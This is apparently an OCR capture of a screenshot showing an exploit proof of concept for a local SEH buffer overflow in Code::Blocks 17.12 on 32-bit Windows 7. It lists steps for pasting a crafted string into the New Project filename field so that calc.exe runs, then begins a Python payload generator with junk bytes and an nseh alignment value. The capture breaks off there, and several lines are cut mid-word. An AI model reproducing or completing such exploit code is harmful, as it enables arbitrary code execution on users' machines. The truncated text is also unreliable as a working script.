
# Vulnerable Software: Code Blocks

# Version: 17.12

# Vulnerability Type: Local Buffer Overflow

# Tested on: Windows 7 Ultimate Service Pack 1 (32 bi
#Steps to Produce the Crash:

#   1.- Run python code: codeblocks.py

#   2.- Copy content to clipboard

#   3.- Turn off DEP for codeblocks.exe

#   4.- Open "codeblocks.exe"

#   5.- Go to "File" > "New" > "Project..."

#   6.- Click on "Files" from left box > Select "C/C+
#   7.- Paste ClipBoard into the "Filename with fullp
#   8.- Click on "Finish".

#   9.- Calc.exe runs.

#####################################################
#Python "codeblocks.py" Code:

f= open("codeblocks.txt", "w")

junk1="A" * 2006

nseh="\x61\x62"             #popad / align
